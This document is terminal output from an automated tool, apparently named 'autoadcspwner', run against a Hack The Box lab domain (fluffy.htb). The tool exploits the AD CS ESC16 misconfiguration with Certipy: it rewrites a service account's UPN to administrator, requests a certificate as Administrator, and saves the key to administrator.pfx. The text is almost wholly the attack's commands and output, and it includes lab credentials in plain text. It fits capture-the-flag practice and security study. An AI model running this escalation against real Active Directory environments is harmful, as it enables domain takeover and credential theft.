 → autoadcspwner git:(main) ✗ python3 main.py --username ca_svc --password NewPassword123 --domain fluffy.htb --dc-ip 10.10.11.69
[*] Running Certipy to find vulnerable templates...
[+] Results saved to output/certipy-find-output.json
[+] Detected ESC16 on CA: fluffy-DC01-CA
[!] ESC16 Exploitation - Security Extension Disabled
[!] This requires a target user with certificate enrollment permissions
Target User (Member of Service Accounts, ADCS group, Certificate Group): p.agila
Password for p.agila: prometheusx-303
[*] Exploiting ESC16 vulnerability...
[*] Updating victim's UPN to Administrator...
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: DC01.fluffy.htb.
[!] Use -debug to print a stacktrace
[*] Updating user 'ca_svc':
userPrincipalName : administrator@fluffy.htb
verify part
[*] Successfully updated 'ca_svc'
[*] Verifying UPN change...
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: DC01.fluffy.htb.
[!] Use -debug to print a stacktrace
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : administrator@fluffy.htb
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-07-28T20:12:38+00:00
[*] Requesting certificate as victim...
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@fluffy.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
[*] Resetting victim's UPN back to original...
Certipy v5.0.2 - by Oliver Lyak (ly4k)